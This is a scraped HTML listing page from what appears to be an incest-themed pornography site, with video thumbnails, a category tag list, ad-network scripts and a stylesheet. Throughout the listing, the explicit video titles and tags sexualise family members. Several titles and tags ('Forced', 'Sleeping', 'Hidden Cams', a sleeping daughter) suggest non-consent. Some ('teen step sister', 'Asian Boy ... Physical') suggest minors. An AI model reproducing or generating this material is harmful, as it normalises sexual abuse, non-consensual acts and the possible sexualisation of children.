                                    <img data-sg="13cbe251ac56b1da" src="/thumbs/82/1426482547404485082_0.jpg" alt="Mother pays and amateur wife theater xxx Hot Milf Banged At The PawnSHop" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mother pays and amateur wife theater xxx Hot Milf Banged At The PawnSHop<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">3.03.2023</li> <!-- Likes Count -->
                                    <li class="views">204</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/17763365043263835610/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f68426647b550dda" src="/thumbs/610/17763365043263835610_0.jpg" alt="Bella is a sexy mother with a onion booty straight from Puerto Rico." width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Bella is a sexy mother with a onion booty straight from Puerto Rico.<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">1.03.2023</li> <!-- Likes Count -->
                                    <li class="views">550</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/14867643566753161869/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="ce547b0d4371a28d" src="/thumbs/869/14867643566753161869_0.jpg" alt="Horny Step Mature Helps Her Son Deal With Morning Wood Beside Sleeping Daughter" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Horny Step Mature Helps Her Son Deal With Morning Wood Beside Sleeping Daughter<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">345</li> <!-- Views Count -->
                                    <li class="dur">7:22</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/16814885306919479070/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="e95a7918f9dee71e" src="/thumbs/70/16814885306919479070_0.jpg" alt="caroline pierce handjob" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>caroline pierce handjob<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">1.12.2023</li> <!-- Likes Count -->
                                    <li class="views">140</li> <!-- Views Count -->
                                    <li class="dur">19:18</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/17589514271324911213/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f41a820959fc366d" src="/thumbs/213/17589514271324911213_0.jpg" alt="Hot girl fucking father-in-law" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot girl fucking father-in-law<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">3.03.2023</li> <!-- Likes Count -->
                                    <li class="views">20</li> <!-- Views Count -->
                                    <li class="dur">5:29</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13554958837050580066/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ebb711c62" src="/thumbs/66/13554958837050580066_0.jpg" alt="Daddy's friend rams hard dick into slutty daughter Alyssa and makes her scream" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Daddy's friend rams hard dick into slutty daughter Alyssa and makes her scream<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">10.10.2023</li> <!-- Likes Count -->
                                    <li class="views">141</li> <!-- Views Count -->
                                    <li class="dur">6:46</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942637557789385/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed103de0b2c9" src="/thumbs/385/3824942637557789385_0.jpg" alt="ALISON REY SHOWS HER STEPDAD WHAT SHE LEARNED AT THE SLEEPOVER PARTY" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>ALISON REY SHOWS HER STEPDAD WHAT SHE LEARNED AT THE SLEEPOVER PARTY<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">142</li> <!-- Views Count -->
                                    <li class="dur">11:04</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732985610336/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb974209060" src="/thumbs/336/2705852732985610336_0.jpg" alt="Big Dick Explodes For The Hot Milf" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Dick Explodes For The Hot Milf<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">4.03.2023</li> <!-- Likes Count -->
                                    <li class="views">355</li> <!-- Views Count -->
                                    <li class="dur">4:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/8440757376408686131/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7523981ce0190e33" src="/thumbs/131/8440757376408686131_0.jpg" alt="Family Strokes - StepDaughter Sent Me Nudes For A Convertible" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Family Strokes - StepDaughter Sent Me Nudes For A Convertible<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">215</li> <!-- Views Count -->
                                    <li class="dur">12:25</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547963763711/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251cdac9bff" src="/thumbs/711/1426482547963763711_0.jpg" alt="Japanese old sick father in law Dokter Petra is investigating the health" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanese old sick father in law Dokter Petra is investigating the health<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">220</li> <!-- Views Count -->
                                    <li class="dur">5:57</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482548754664581/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251fcd0cc85" src="/thumbs/581/1426482548754664581_0.jpg" alt="Arab guy fucks mother Desperate Arab Woman Fucks For Money" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Arab guy fucks mother Desperate Arab Woman Fucks For Money<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">298</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/7433671232638298629/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6729b499ce722a05" src="/thumbs/629/7433671232638298629_0.jpg" alt="s. blonde teen step sister catches her step brother jerking off to her pov" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>s. blonde teen step sister catches her step brother jerking off to her pov<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">2.03.2023</li> <!-- Likes Count -->
                                    <li class="views">24</li> <!-- Views Count -->
                                    <li class="dur">8:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/7674385483043684147/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6a80e4efaa3bbf33" src="/thumbs/147/7674385483043684147_0.jpg" alt="Dad Crush - Lusty Teen Blows Her Stepdad’s Big Juicy Meat" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad Crush - Lusty Teen Blows Her Stepdad’s Big Juicy Meat<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">235</li> <!-- Views Count -->
                                    <li class="dur">15:24</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/4482376721143405959/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3e3499e1153b9d87" src="/thumbs/959/4482376721143405959_0.jpg" alt="euro jerking facial from oldman cock" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>euro jerking facial from oldman cock<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">20.10.2023</li> <!-- Likes Count -->
                                    <li class="views">175</li> <!-- Views Count -->
                                    <li class="dur">10:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482548801941660/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251ffa2309c" src="/thumbs/660/1426482548801941660_0.jpg" alt="Sinful girl Cassidy Klein swallows daddy s cock and gives amazing blowjob" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sinful girl Cassidy Klein swallows daddy s cock and gives amazing blowjob<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">3.03.2023</li> <!-- Likes Count -->
                                    <li class="views">20</li> <!-- Views Count -->
                                    <li class="dur">6:23</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942637386952476/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1033b1ef1c" src="/thumbs/476/3824942637386952476_0.jpg" alt="Babe&#039;s First Time with a Senior Citizen Outside" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Babe&#039;s First Time with a Senior Citizen Outside<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">183</li> <!-- Views Count -->
                                    <li class="dur">5:48</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638320725369/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106b5a2d79" src="/thumbs/369/3824942638320725369_0.jpg" alt="Noche caliente y h&uacute;meda con mi novio" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Noche caliente y h&uacute;meda con mi novio<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">309</li> <!-- Views Count -->
                                    <li class="dur">13:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482547718645484/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251bf1066ec" src="/thumbs/484/1426482547718645484_0.jpg" alt="Asian Boy Vahn Gets Ticklish Physical" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Asian Boy Vahn Gets Ticklish Physical<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">3.03.2023</li> <!-- Likes Count -->
                                    <li class="views">20</li> <!-- Views Count -->
                                    <li class="dur">5:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482546244150981/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe251672d66c5" src="/thumbs/981/1426482546244150981_0.jpg" alt="Step dad wrestling with crony s daughter and mother teaches hd Charlotte" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Step dad wrestling with crony s daughter and mother teaches hd Charlotte<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">25</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/8728490749330750564/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7921d4174b247c64" src="/thumbs/564/8728490749330750564_0.jpg" alt="Cheeky BF can't keep hands off GF in front of Dad" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Cheeky BF can't keep hands off GF in front of Dad<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">25</li> <!-- Views Count -->
                                    <li class="dur">7:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942637780724395/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed104b2a6aab" src="/thumbs/395/3824942637780724395_0.jpg" alt="This Milf likes to suck cock just as he gets back home" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>This Milf likes to suck cock just as he gets back home<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">103</li> <!-- Views Count -->
                                    <li class="dur">21:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733480341797/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9919d9125" src="/thumbs/797/2705852733480341797_0.jpg" alt="Sexy Milf Gives Some Cock Strokes" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy Milf Gives Some Cock Strokes<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">103</li> <!-- Views Count -->
                                    <li class="dur">5:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482545907978853/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2515323d265" src="/thumbs/853/1426482545907978853_0.jpg" alt="Dad gets caught jerking off to partner s daughter and mom first porn" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Dad gets caught jerking off to partner s daughter and mom first porn<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">102</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942637937346576/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1054804810" src="/thumbs/576/3824942637937346576_0.jpg" alt="Hot Milf wants to suck more young cock" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hot Milf wants to suck more young cock<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">17</li> <!-- Views Count -->
                                    <li class="dur">23:59</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482545137328556/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe2512534a1ac" src="/thumbs/556/1426482545137328556_0.jpg" alt="Big booty playmate s step daughter and german mother The Plumber gets His" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big booty playmate s step daughter and german mother The Plumber gets His<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">101</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
   
                            
                    </div>
                    <!-- Thumbnails List END -->
					
                    <nav class="nav">
                        <ul class="pages">
                             
                            <!-- Next Page link -->
<a class="next" href="/en/category/8519781/Handjob/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a>
                                 
                        </ul>
                    </nav>                    
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                <section>
                    
                    
                    <header>
                        <h2>All Family Porn Taboo Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 20/40/60 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
        
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/101/Family/popular/1/" target="_self">Family<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur<i class="la la-sign-out"></i></a></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam<i class="la la-sign-out"></i></a></li>
   
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                

            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Family<span>Porn</span>Taboo <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->
                

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df1e1a0d61564a398dddf72d2e3a8158","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://familyporntaboo.com/assets/css/styles.css
body_size: 6060
content:
body, .search-input, .media-meta li a, .site-header nav
{ background-color: rgb(240,245,244); }

.thumb figure, .as-spot, .search
{ background-color: rgb(230,235,234); }

body, section header a, .sort-section a, .media-info a, .footer-links a, .partners a
{ color: rgb(110,115,114); }

.logotype:after, .site-header nav li:before, .site-header nav li:after, section header a:before, section header a:after, .thumb footer ul:after, .nav a:after, .nav a:before, .nav span:after, .nav span:before, .search, .search-input, .media-rating a:before, .media-rating a:after, .meta-items:after, .media-info a:before, .media-info a:after, .input, .textarea, .footer-links a, button.submit:before, button.submit:after
{ border-color: rgb(210,215,214); }

.highlight, .site-header nav li.active a:before, .site-header nav li a.active:before, .menu-btn.active, .logotype span, .show-info.active, .search-btn.active, p.subtitle, .nav a i, .media-info li.val:before
{ color: rgb(254,77,70); }

#scroll-top
{ background-color: rgb(254,77,70); color: rgb(255,255,255); }

section header li.active a:before, section header li.active a:after, section header a.active:before, section header a.active:after, .site-header nav li.active:before, .site-header nav li.active:after, .logotype:before, .thumb figure:before, .thumb a:before, .nav li.active a:after, .nav li.active a:before, .nav a.active:after, .nav a.active:before, .media::before
{ border-color: rgb(80,145,134); }

a, h1, h2, input, .search-input input, .search-input input::placeholder, .search button, input::placeholder, .logotype, section header a.active, section header li.active a, textarea, .thumb figure:after, .show-info, .media-info li.val, textarea::placeholder, button.submit, .thumb figure:before, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(40,45,44); }

.cover, .cover-2
{ background-color: rgba(255,255,255,0.8); }

.search-input
{ background-color: rgba(255,255,255,0.4); }

@media all and (min-width:1020px) {

    .footer-links a:hover, .media-info a:hover, .partners a:hover, section header a:hover
    { color: rgb(40,45,44); }
    
    .search button:hover, .show-info:hover, .partners a:hover i
    { color: rgb(254,77,70); }
    
